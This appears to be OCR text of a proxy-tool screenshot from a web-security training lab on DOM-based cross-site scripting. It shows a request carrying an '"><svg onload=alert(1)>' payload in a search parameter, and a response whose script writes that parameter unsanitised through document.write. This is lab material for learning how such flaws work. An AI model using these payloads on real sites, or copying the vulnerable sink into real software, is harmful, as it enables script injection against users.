 478 https://0ae200d8038991d980... GET /?search=%22%3E%3Csvg+onload%... ✓ 200 3793 HTML
479 https://0ae200d8038991d980... GET /resources/labheader/images/ps-lab-... 200 707 XML svg
480 https://0ae200d8038991d980... GET /academyLabHeader 101 147
Request
Pretty Raw Hex
\n
1 GET /?search=%22%3E%3Csvg+onload%3Dalert%281%29%3E HTTP/2
2 Host: 0ae200d8038991d9806767ce00f90005.web-security-academy.net
3 Cookie: session=kgMPvaXOf6thMK9zJpkttO2ja7zDo8Ha
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ae200d8038991d9806767ce00f90005.web-security-academy.net/?search=%22%3E%3Csvg+on
load%3Dalert%281%29
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
\n
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for '&quot;&gt;&lt;svg onload=alert(1)&gt;'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...' name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 function trackSearch(query) {
62 document.write('<img src="/resources/images/tracker.gif?searchTerms='+query+
'">');
63 }
64 var query = (new URLSearchParams(window.location.search)).get('search');
65 if(query) {
66 trackSearch(query);
67 }
68 </script>
69 <section class="blog-list no-results">
70 <div class=is-linkback>
71 <a href="/">